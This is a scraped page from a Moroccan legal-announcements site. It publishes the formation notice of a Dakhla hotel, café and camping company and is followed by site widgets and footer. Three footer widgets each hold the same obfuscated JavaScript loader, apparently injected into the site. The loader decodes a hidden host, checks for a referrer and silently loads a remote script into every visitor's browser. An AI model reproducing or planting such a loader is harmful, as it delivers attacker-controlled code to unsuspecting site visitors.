:\r\n\r\nExploitation et gestion d'une unit\u00e9 h\u00f4teli\u00e8re.\r\n\r\nL\u2019exploitation, la cr\u00e9ation et la gestion des campings, auberges, motels et bungalows ;\r\n\r\nExploitation et gestion d'un caf\u00e9 et restaurant;\r\n\r\nL\u2019organisation des s\u00e9minaires, de congr\u00e8s et des \u00e9v\u00e9nements;\r\n\r\nSport nautique;\r\n\r\n- Si\u00e8ge social: AV.EL AARGOUB N\u00b001-7724 - DAKHLA\r\n\r\nCapital social est fix\u00e9 \u00e0 la somme de 100.000,00DHS (Cent Mille Dirhams) et divis\u00e9 en 1.000 parts de cent (100 DHS) chacune souscrit par :\r\n\r\n-\u00a0 Mr. MOHAMED BENNIS : 900 Parts\r\n\r\n- Mr. PIERRE YVES RAYMOND : 100 Parts\r\n\r\n- EXERCICE SOCIAL: L\u2019ann\u00e9e Sociale commence le 1er janvier et se termine le 31 d\u00e9cembre.\r\n\r\n- Dur\u00e9e: la soci\u00e9t\u00e9 est constitu\u00e9e pour une dur\u00e9e de 99\u00a0 ann\u00e9es\u00a0 \u00e0 compter du jour de son immatriculation au registre de commerce (sauf dissolution anticip\u00e9e ou prorogation).\r\n\r\n- GERANCE La soci\u00e9t\u00e9 est administr\u00e9e par Mr. MOHAMED BENNIS pour une dur\u00e9e illimit\u00e9e.\r\n\r\n-\u00a0 LE DEPOT LEGAL a \u00e9t\u00e9 effectu\u00e9 le 03-12-2021 sous le n\u00b01950\/2021\u00a0 au greffe du tribunal. De1ere instance de DAKHLA et immatricul\u00e9e au registre du commerce sous n\u00b0 19955"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://annoncelegale.flasheconomie.com/tag/constitution/" rel="tag">CONSTITUTION</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe/" rel="tag">Création de société</a> <a href="https://annoncelegale.flasheconomie.com/tag/terre-des-etoiles/" rel="tag">TERRE DES ETOILES</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Mariam Ajarray </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/cible-distributi0on/" rel="prev"><span>Précédent</span> CIBLE DISTRIBUTI0ON</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/pesconsa/" rel="next"><span>Suivant</span> PESCONSA</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/etablissement-maslow-formation/" rel="bookmark">ETABLISSEMENT MASLOW FORMATION</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/alamis-homes/" rel="bookmark">Alami&rsquo;s Homes</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2025, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102RUk9u7vh" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102RUk9u7vh arm_nav_menu_link_arm_form_link_102RUk9u7vh" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_CdKxa8AIP9" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_CdKxa8AIP9 arm_form_link_102RUk9u7vh arm_form_popup_ahref" data-form_id="102_CdKxa8AIP9" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_FWDH0Cj3WD" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_8NSwv3TIRS" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_8NSwv3TIRS" style="width: 100%;" data-random-id="103_8NSwv3TIRS"  data-submission-key="zhyp2srx" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_8NSwv3TIRS' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_8NSwv3TIRS' value='b58a58b00e' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
